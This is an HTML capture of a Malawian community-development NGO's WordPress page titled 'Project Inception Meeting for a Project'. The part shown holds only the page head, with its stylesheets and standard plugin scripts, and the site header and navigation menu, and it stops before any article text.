

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.factmw.org/project-inception-meeting-for-a-project/
body_size: 14301
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.factmw.org/xmlrpc.php">
	
	<title>PROJECT INCEPTION MEETING FOR A PROJECT &#8211; FACT MW</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; Feed" href="https://www.factmw.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; Comments Feed" href="https://www.factmw.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FACT MW &raquo; PROJECT INCEPTION MEETING FOR A PROJECT Comments Feed" href="https://www.factmw.org/project-inception-meeting-for-a-project/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.factmw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.factmw.org%2Fproject-inception-meeting-for-a-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.factmw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.factmw.org%2Fproject-inception-meeting-for-a-project%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extraicon-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons//assets/donate-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.factmw.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.factmw.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='charitable-styles-css' href='http://www.factmw.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.factmw.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='http://www.factmw.org/wp-content/plugins/awsm-team/css/team.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-theme-style-css' href='http://www.factmw.org/wp-content/themes/factmw/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-visual-composer-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-themecore-icons-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/themecore-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-css' href='http://www.factmw.org/wp-content/themes/factmw/assets/css/charitable.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-flexslider-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-owlcarousel-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-cubeportfolio-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-magnificpopup-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-vegas-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-ytplayer-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fundrize-shortcode-css' href='http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://www.factmw.org/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"f845f6cec941c393a1e5682146919d27","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.9.1" id="charitable-sessions-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.factmw.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.factmw.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.factmw.org/wp-json/wp/v2/posts/2718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.factmw.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.factmw.org/project-inception-meeting-for-a-project/" />
<link rel='shortlink' href='https://www.factmw.org/?p=2718' />
<link rel='shortcut icon' href='https://www.factmw.org/wp-content/uploads/2021/02/faviconbar.png' type='image/x-icon'><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#bf1e2e; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#bf1e2e; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#bf1e2e; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.factmw.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.factmw.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.factmw.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='css-footer-inline-css' type='text/css'>
a,.text-accent-color,#site-logo .site-logo-text:hover,.header-style-2 #top-bar .top-bar-content .content:before, .header-style-4 #top-bar .top-bar-content .content:before,#site-header .header-search-icon:hover,#main-nav > ul > li > a:hover,#main-nav > ul > li.current-menu-item > a,.nav-top-cart-wrapper .nav-shop-cart ul li a.remove,.nav-top-cart-wrapper .nav-shop-cart ul li a:hover,#site-header .fundrize-info .info-c > .title,#featured-title #breadcrumbs a:hover,#featured-title #breadcrumbs .breadcrumb-trail > a:before, #featured-title #breadcrumbs .breadcrumb-trail > span:before,.hentry .post-title a:hover,.hentry .post-meta a:hover,#footer-widgets .widget.widget_search .search-form .search-submit:before,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget.widget_links ul li a:hover,#footer-widgets .widget.widget_links ul li a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget.widget_information ul li i,#footer-widgets .widget.widget.widget_information ul li i,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon, #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,.hentry .post-author .name,.hentry .post-related .post-item h4 a:hover,.comment-author,#bottom ul.bottom-nav > li.current-menu-item > a,.fundrize-button.outline.ol-accent,.fundrize-divider.has-icon .icon-wrap > span.accent,.fundrize-list .icon.accent,.fundrize-icon.background .icon.accent,.fundrize-icon-box.accent-outline .icon-wrap,.fundrize-icon-box.grey-outline .icon-wrap,.fundrize-icon-box .heading a:hover,.fundrize-icon-box.simple .icon-wrap,.fundrize-image-box .item .title a:hover,.fundrize-news .news-item .text-wrap .title a:hover,.fundrize-news-simple .text-wrap .title a:hover,.fundrize-counter .icon-wrap .icon.accent,.fundrize-counter .number-wrap .number.accent,.fundrize-accordions .accordion-item .accordion-heading:hover,.fundrize-accordions.style-1 .accordion-item .accordion-heading:after,.fundrize-causes .campaign .campaign-donation-stats .amount,.fundrize-causes .campaign .text-wrap .title a:hover,.single-figure .figure .amount,.single-figure .figure .days-left,#gallery-filter .cbp-filter-item:hover,.gallery-box .effect-default .text h2 a:hover,.fundrize-subscribe.style-2 .text-wrap:before,.fundrize-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent,.products li .price,.products li h2:hover, .products li .product-info .add_to_cart_button:hover, .products li .added_to_cart:hover,.woo-single-post-class .summary .price,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button,.woocommerce-page .product_list_widget .product-title:hover, .woocommerce-page .widget_recent_reviews .product_list_widget a:hover, .woocommerce-page .product_list_widget .mini_cart_item a:hover,.woocommerce-page .widget_product_categories ul li a:hover{color:#bf1e2e;}blockquote:before,.header-style-1 #top-bar .top-bar-socials .icons a:hover, .header-style-2 #top-bar .top-bar-socials .icons a:hover, .header-style-3 #top-bar .top-bar-socials .icons a:hover, .header-style-4 #top-bar .top-bar-socials .icons a:hover,#site-header .site-navigation-wrap,#featured-title .featured-title-heading:before,.post-media .slick-prev:hover, .post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.header-style-4 #site-header .header-aside-btn a,.fundrize-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.fundrize-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.hentry .post-share a:hover:after,.comments-area .comments-title:after,.comments-area .comment-reply-title:after,.comment-reply:after,#scroll-top:hover:before,.widget.widget_categories ul li a:before, .widget.widget_meta ul li a:before, .widget.widget_pages ul li a:before, .widget.widget_archive ul li a:before,#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover,.button-widget a:hover,#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,.widget_product_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget .widget-title > span:after,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.post-media > .post-cat a,.hentry .post-related .post-thumb .post-cat-related a,.hentry .post-tags a:hover,.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child,.nav-top-cart-wrapper .shopping-cart-items-count,#bottom ul.bottom-nav > li.current-menu-item > a:before,#charitable-donation-form .donation-amounts .donation-amount.custom-donation-amount.selected input, #charitable-donation-form .donation-amounts .donation-amount.suggested-donation-amount.selected .amount,.fundrize-button.accent,.fundrize-button.outline:hover,.fundrize-button.dark:hover,.fundrize-button.light:hover,.fundrize-button.very-light:hover,.fundrize-button.outline.dark:hover,.fundrize-button.outline.light:hover,.fundrize-button.outline.very-light:hover,.fundrize-headings .sep,.fundrize-counter .sep.accent,.fundrize-icon.background .icon.bg-accent,.fundrize-icon-box .btn .simple-link:after,.fundrize-icon-box.accent-bg .icon-wrap,.fundrize-icon-box.accent-bg .icon-wrap:after,.fundrize-icon-box.grey-bg:hover .icon-wrap,.fundrize-icon-box.grey-bg .icon-wrap:after,.fundrize-icon-box.accent-outline:hover .icon-wrap,.fundrize-icon-box.accent-outline .icon-wrap:after,.fundrize-icon-box.grey-outline:hover .icon-wrap,.fundrize-icon-box.grey-outline .icon-wrap:after,.fundrize-image-box .item .simple-link:after,.fundrize-news .news-item .simple-link:after,#gallery-filter .cbp-filter-item.cbp-filter-item-active:before,.has-arrows .cbp-nav-next,.has-arrows .cbp-nav-prev,.bullet-style-1 .cbp-nav-pagination-active,.bullet-style-2 .cbp-nav-pagination-active ,.fundrize-lines .line-1,.fundrize-navbar .menu > li.current-nav-item > a,.fundrize-progress .progress-animate.accent,.fundrize-progress.pstyle-2 .perc > span,.fundrize-accordions.style-1 .accordion-item.active .accordion-heading,.fundrize-socials a:hover,.fundrize-socials.style-2 a:hover,.fundrize-team .socials li a:hover,.fundrize-price-table .price-table-price.accent,.fundrize-menu-list .value,.owl-theme .owl-dots .owl-dot.active span,.fundrize-causes .fundrize-progress .perc > span,.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button,.fundrize-causes .fundrize-progress .progress-animate,.single-figure .fundrize-progress .progress-animate,.single-title .campaign-donation .dnt-button,.single-figure .fundrize-progress .perc > span,.fundrize-subscribe.bg-accent,.fundrize-subscribe .mc4wp-form .submit-wrap input,.fundrize-tabs.style-2 .tab-title .item-title.active,.fundrize-tabs.style-3 .tab-title .item-title.active,.fundrize-action-box.accent,.product .onsale,.products li .product-info .add_to_cart_button:after, .products li .product-info .product_type_variable:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:#bf1e2e;}.animsition-loading:after{border-color:#bf1e2e;}.fundrize-pagination ul li a.page-numbers:hover{border-color:#bf1e2e;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#bf1e2e;}.fundrize-pagination ul li .page-numbers.current{border-color:#bf1e2e;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#bf1e2e;}#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover{border-color:#bf1e2e;}.button-widget a:hover{border-color:#bf1e2e;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}.widget_product_tag_cloud .tagcloud a:hover:after{border-color:#bf1e2e;}.hentry .post-link a{border-color:#bf1e2e;}.hentry .post-tags a:hover{border-color:#bf1e2e;}.owl-theme .owl-dots .owl-dot.active span{border-color:#bf1e2e;}.fundrize-divider.divider-solid.accent{border-color:#bf1e2e;}.divider-icon-before.accent, .divider-icon-after.accent, .fundrize-divider.has-icon .divider-double.accent{border-color:#bf1e2e;}.fundrize-button.outline.ol-accent{border-color:#bf1e2e;}.fundrize-button.outline.dark:hover{border-color:#bf1e2e;}.fundrize-button.outline.light:hover{border-color:#bf1e2e;}.fundrize-button.outline.very-light:hover{border-color:#bf1e2e;}.fundrize-icon.outline .icon{border-color:#bf1e2e;}.fundrize-icon-box.grey-bg:hover .icon-wrap:after{border-color:#bf1e2e;}.fundrize-icon-box.accent-outline .icon-wrap{border-color:#bf1e2e;}.fundrize-icon-box.grey-outline:hover .icon-wrap{border-color:#bf1e2e;}.fundrize-navbar .menu > li.current-nav-item > a{border-color:#bf1e2e;}.fundrize-galleries #fundrize-carousel .slides > li:hover:after{border-color:#bf1e2e;}.fundrize-progress.style-2.pstyle-1 .perc > span:after{border-color:#bf1e2e;}.fundrize-causes .fundrize-progress .perc > span:after{border-color:#bf1e2e;}.single-figure .fundrize-progress .perc > span:after{border-color:#bf1e2e;}.fundrize-tabs.style-1 .tab-title .item-title.active > span{border-color:#bf1e2e;}.fundrize-tabs.style-2 .tab-title .item-title.active > span{border-color:#bf1e2e;}.fundrize-tabs.style-4 .tab-title .item-title.active > span{border-color:#bf1e2e;}.woo-single-post-class .woocommerce-tabs ul li.active > a{border-color:#bf1e2e;}.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:#bf1e2e;}.woocommerce-page .widget_shopping_cart .wc-forward{border-color:#bf1e2e;}.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover{border-color:#bf1e2e;}.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{border-color:#bf1e2e;}/*TYPOGRAPHY*/body, button, input, select, textarea, font-body{font-family:"Open Sans";}h1,h2,h3,h4,h5,h6, .font-heading, .fundrize-causes .campaign .campaign-donation-stats, #gallery-filter .cbp-filter-item, .single-figure .figure, #charitable-donation-login-form, #charitable-donation-form, .campaign .login-prompt, .woo-single-post-class .summary .product_meta > span, .products li .price, .products li .product-info .add_to_cart_button, .products li .product-info .product_type_variable{font-family:"Montserrat";}/*CUSTOMIZER STYLING*/.header-style-1 #site-header.is-fixed, .header-style-2 #site-header.is-fixed, .header-style-3 .site-navigation-wrap.is-fixed, .header-style-4 .site-navigation-wrap.is-fixed{opacity:1;}.header-style-3 #site-header .site-navigation-wrap{background-color:#bf1e2e;}#featured-title .featured-title-heading:after{opacity:1;}#featured-title #breadcrumbs .breadcrumbs-inner:after{opacity:1;}
/*# sourceURL=css-footer-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.factmw.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class=" sidebar-right site-layout-full-width header-style-3 menu-has-search wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="wrapper" style="">
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    
<div id="top-bar">
    <div id="top-bar-inner" class="fundrize-container">
        <div class="top-bar-inner-wrap">
            
<div class="top-bar-content">
            <span class="welcome content">
            Welcome to FACT - Facilitators of Community Transformation        </span>
    
    </div><!-- /.top-bar-content -->


<div class="top-bar-socials">
    
    <div class="inner">
    <span class="texts">
            </span>
    <span class="icons">
    <a href="#" title="Facebook"><span class="inf-icon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a><a href="#" title="Twitter"><span class="inf-icon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter Profile</span></a><a href="#" title="Youtube"><span class="inf-icon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube Profile</span></a><a href="#" title="LinkedIn"><span class="inf-icon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn Profile</span></a>    </span>
    </div>
</div><!-- /.top-bar-socials -->        </div>
    </div>
</div><!-- /#top-bar -->
			<!-- Header -->
			<header id="site-header">
	            <div id="site-header-inner" class="fundrize-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo" class="clearfix">
	<div id="site-logo-inner">
					<a href="https://www.factmw.org/" title="FACT MW" rel="home" class="main-logo"><img src="https://www.factmw.org/wp-content/uploads/2019/12/fact_logo_new-1-e1575310285139.png"  alt="FACT MW"  /></a>
			</div>
</div><!-- #site-logo -->

<div class="mobile-button"><span></span></div><!-- //mobile menu button -->
	<div id="header-aside">
                <div class="header-aside-btn">
            <a target="_blank" href="#"><span>DONATE</span></a>
        </div>
        
        <div class="fundrize-info">
            <div class="inner">
                
                    <div class="info-one"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-phone-call"></i></span></div>
                        <div class="info-c"><span class="title">CALL NOW</span><br /><span class="subtitle">(+265) 211 643 884</span></div>
                    </div></div>
                    <div class="info-two"><div class="info-wrap">
                        <div class="info-i"><span><i class="inf-icon-envelope2"></i></span></div>
                        <div class="info-c"><span class="title">EMAIL US</span><br /><span class="subtitle">hello@factmw.org</span></div>
                    </div></div>            </div>
        </div>
	</div>



			        </div>
	            </div><!-- /#site-header-inner -->

	            
<div class="site-navigation-wrap">
<div class="fundrize-container inner">
	
<nav id="main-nav" class="main-nav">
	<ul id="menu-primary-menu" class="menu"><li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a href="https://www.factmw.org/">HOME</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2364"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.factmw.org/about-us/">OVERVIEW</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.factmw.org/about-us/board-member/">BOARD MEMBERS</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.factmw.org/about-us/secretariat/">SECRETARIAT</a></li>
</ul>
</li>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.factmw.org/our-work/">OUR WORK</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1756"><a href="https://www.factmw.org/news-events/">NEWS &#038; EVENTS</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://www.factmw.org/contact-us/">GET INVOLVED</a></li>
</ul></nav>

<ul class="nav-extend active">
		<li class="ext"><form role="search" method="get" action="https://www.factmw.org/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</li>
	
	</ul>


<div id="header-search">
	<a class="header-search-icon" href="#"><span class="inf-icon-magnifier9"></span></a>
	<form role="search" method="get" class="header-search-form" action="https://www.factmw.org/">
		<label class="screen-reader-text">Search for:</label>
		<input type="text" value="" name="s" class="header-search-field" placeholder="Type and hit enter..." />
